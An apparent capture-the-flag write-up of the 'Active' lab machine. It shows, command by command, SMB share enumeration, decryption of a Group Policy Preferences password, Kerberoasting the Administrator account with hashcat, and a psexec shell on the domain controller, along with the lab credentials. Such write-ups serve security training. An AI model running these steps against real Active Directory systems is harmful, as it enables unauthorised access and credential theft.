Active — Common AD Techniques for Privilege Escalation
Active is an easy to medium difficulty machine, which features two very prevalent techniques to gain privileges within an Active Directory environment.
Summary
A publicaly accessible share contained encrypted credentials which we decrypted using the key disclosed by Microsoft. Once we had these credentials we found a Service Principle Name tied to the user Administrator which we leveraged to obtain a password hash, then crack it.
Enum
nmap

Initial nmap scan reveals multiple open ports including 88 (kerberos), 445 (smb), ldap (389) and rpc (135). The presense of these ports incdicate that this is a domain controller in the domain ACTIVE.HTB
port - port 445


Enumerating SMB shares shows that we have anonymous Read access over Replication share
1
crackmapexec smb 10.10.10.100 -u '' -p '' --shares

This share seems to be a copy of SYSVOL share which is used to store group policy templates, log on, logoff, startup and shutdown scripts.
1
smbclient -N //10.10.10.100/Replication


In \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\ there is a file Groups.xml containing SVC_TGS user’s credentials.
1
2
cpassword="edBSHOwhZLTjtQS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYwNglVmQ"
userName="active.htb\SVC_TGS"
The password is encrypted using AES-256 but the decryption key has been disclosed by Microsoft
Initial access

After obtaining the encrypted GPP password, we used gpp-decrypt tool to decrypt it. You can download the tool with the following command sudo apt install gpp-decrypt
1
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
The password of SVC_TGS is GPPstillStandingStrong2k18
This user have read access over multiple shares
1
crackmapexec smb 10.10.10.100 -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 --shares

We could access SVC_TGS home directory from Users share and get the first flag.
1
smbclient -U active.htb/svc_tgs%GPPstillStandingStrong2k18 //10.10.10.100/Users
Privilege escalation
What is a SPN?
SPN stands for Service Principal Name, it is an attribute that ties a service to a user account within the AD.
SPNs could be leveraged by an attacker to get a hash that can be cracked using a tool such as hashcat and obtain the password of the user associated with it. This type of attack is called Kerberoasting

We found a SPN affiliated with the user Administrator.
1
GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/svc_tgs:GPPstillStandingStrong2k18
We requested a Kerberos ticket for the spn CIFS, this ticket was encrypted using the password hash of the user affiliated with this SPN, in this case the user was Administrator

1
GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/svc_tgs:GPPstillStandingStrong2k18 -request | tee tgs.hash

We were able to crack this hash offline using hashcat.
1
hashcat -a 0 -m 13100 tgs.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
The Administrator’s password is Ticketmaster1968.

As Administrator, we have full access over all the shares.
Here we accessed the C$ share which is the root of the file system.
1
smbclient -U active.htb/administrator%Ticketmaster1968 //10.10.10.100/C\$

We can also leverage the write access over all the share to get a reverse shell using a tool such as psexec.
1
psexec.py -dc-ip 10.10.10.100 active.htb/Administrator:Ticketmaster1968@10.10.10.100
This way, we accessed the DC as Administrator and we got the root flag.